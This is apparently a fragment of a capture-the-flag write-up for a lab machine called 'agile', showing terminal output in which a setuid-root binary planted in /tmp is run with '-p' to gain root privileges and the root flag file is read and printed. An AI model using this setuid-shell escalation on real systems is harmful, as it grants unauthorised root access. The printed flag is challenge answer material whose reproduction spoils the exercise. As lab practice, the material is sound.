 drwx------  2 root   root      4096 Mar  3 14:25 vmware-root_591-4021587784
edwards@agile:~$ ls -al /tmp
total 1436
drwxrwxrwt 18 root   root      4096 Mar  3 15:05 .
drwxr-xr-x 20 root   root      4096 Feb 20  2023 ..
drwxrwxrwt  2 root   root      4096 Mar  3 14:25 .ICE-unix
drwxrwxrwt  2 root   root      4096 Mar  3 14:25 .Test-unix
drwxrwxrwt  2 root   root      4096 Mar  3 14:25 .X11-unix
drwxrwxrwt  2 root   root      4096 Mar  3 14:25 .XIM-unix
drwx------  3 runner runner    4096 Mar  3 14:59 .com.google.Chrome.FJZPWn
drwx------  2 runner runner    4096 Mar  3 14:59 .com.google.Chrome.VkYzWI
drwxrwxrwt  2 root   root      4096 Mar  3 14:25 .font-unix
drwx------  2 runner runner    4096 Mar  3 14:26 attachments
drwx------  2 runner runner    4096 Mar  3 14:26 completed
-rwsrwxrwx  1 root   root   1396520 Mar  3 15:05 dr4ks
drwx------  2 runner runner    4096 Mar  3 14:26 new
drwx------  2 runner runner    4096 Mar  3 14:26 pending
drwx------  2 root   root      4096 Mar  3 14:25 snap-private-tmp
drwx------  3 root   root      4096 Mar  3 14:25 systemd-private-147ace5e2ac2492c91c6b9b716348a4b-systemd-logind.service-XJgNt8
drwx------  3 root   root      4096 Mar  3 14:25 systemd-private-147ace5e2ac2492c91c6b9b716348a4b-systemd-resolved.service-C44ktg
drwx------  3 root   root      4096 Mar  3 14:25 systemd-private-147ace5e2ac2492c91c6b9b716348a4b-systemd-timesyncd.service-MuFg1X
drwx------  2 root   root      4096 Mar  3 14:25 vmware-root_591-4021587784
edwards@agile:~$ /tmp/dr4ks -p
edwards@agile:~# id
uid=1002(edwards) gid=1002(edwards) euid=0(root) groups=1002(edwards)
edwards@agile:~# cat /root/root.txt
b59f93876734a165fd7619556f44ce01
edwards@agile:~#